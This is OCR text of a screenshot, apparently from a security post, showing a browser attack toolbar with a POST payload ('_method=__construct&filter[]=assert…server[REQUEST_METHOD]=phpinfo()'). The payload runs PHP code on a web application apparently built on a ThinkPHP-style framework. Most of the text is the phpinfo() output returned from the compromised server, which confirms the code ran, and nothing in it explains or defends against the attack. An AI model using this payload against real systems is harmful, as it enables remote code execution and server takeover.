 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
data
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=phpinfo()
PHP Version 7.0.33
php
System Linux CE04-A37 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc'
'--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath'
'--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr
/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Ots安全